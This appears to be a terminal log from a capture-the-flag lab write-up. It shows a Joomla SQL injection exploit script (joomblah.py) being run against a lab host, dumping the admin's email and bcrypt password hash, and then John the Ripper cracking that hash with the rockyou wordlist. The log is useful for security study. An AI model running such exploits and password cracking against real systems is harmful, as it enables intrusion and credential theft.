 root@DirtyOS:~# python3 joomblah.py http://192.168.41.50/
/home/sys_admin/Desktop/ctf-sol/vuln-ctf/dc-3/Exploit-Joomla/joomblah.py:160: SyntaxWarning: invalid escape sequence '\ '
  logo = """
 [-] Fetching CSRF token
 [-] Testing SQLi
  -  Found table: d8uea_users
  -  Found table: users
  -  Extracting users from d8uea_users
 [$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
  -  Extracting sessions from d8uea_session
  -  Extracting users from users
  -  Extracting sessions from session
root@DirtyOS:~# ls
hash  joomblah.py  README.md
root@DirtyOS:~# /opt/john/run/john --wordlist=/opt/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 16 OpenMP threads
Note: Passwords longer than 24 [worst case UTF-8] to 72 [ASCII] truncated (property of the hash)
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
snoopy           (admin)
1g 0:00:00:01 DONE (2024-10-27 21:29) 0.9524g/s 137.1p/s 137.1c/s 137.1C/s 123456..sandra
Use the "--show" option to display all of the cracked passwords reliably
Session completed.